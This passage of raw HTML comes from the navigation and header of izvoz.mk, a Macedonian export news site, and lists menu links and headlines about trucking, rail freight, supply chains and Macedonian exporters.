                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_102" data-td_block_id="tdi_2_102"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_102" data-td_block_id="tdi_2_102"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_9a9 td_block_template_4">
<style>
/* custom css */
.tdi_3_9a9.td-a-rec-img{
				    text-align: left;
				}.tdi_3_9a9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_d68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_d68" ><script>var block_tdi_4_d68 = new tdBlock();
block_tdi_4_d68.id = "tdi_4_d68";
block_tdi_4_d68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_d68","tdc_css_class":"tdi_4_d68","tdc_css_class_style":"tdi_4_d68_rand_style"}';
block_tdi_4_d68.td_column_number = "3";
block_tdi_4_d68.block_type = "td_block_mega_menu";
block_tdi_4_d68.post_count = "5";
block_tdi_4_d68.found_posts = "480";
block_tdi_4_d68.header_color = "";
block_tdi_4_d68.ajax_pagination_infinite_stop = "";
block_tdi_4_d68.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_d68);
</script><div id=tdi_4_d68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_d68" data-td_block_id="tdi_4_d68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_d68" data-td_block_id="tdi_4_d68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_eee td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_eee" ><script>var block_tdi_5_eee = new tdBlock();
block_tdi_5_eee.id = "tdi_5_eee";
block_tdi_5_eee.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_eee","tdc_css_class":"tdi_5_eee","tdc_css_class_style":"tdi_5_eee_rand_style"}';
block_tdi_5_eee.td_column_number = "3";
block_tdi_5_eee.block_type = "td_block_mega_menu";
block_tdi_5_eee.post_count = "5";
block_tdi_5_eee.found_posts = "297";
block_tdi_5_eee.header_color = "";
block_tdi_5_eee.ajax_pagination_infinite_stop = "";
block_tdi_5_eee.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_eee);
</script><div id=tdi_5_eee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_eee" data-td_block_id="tdi_5_eee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_eee" data-td_block_id="tdi_5_eee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
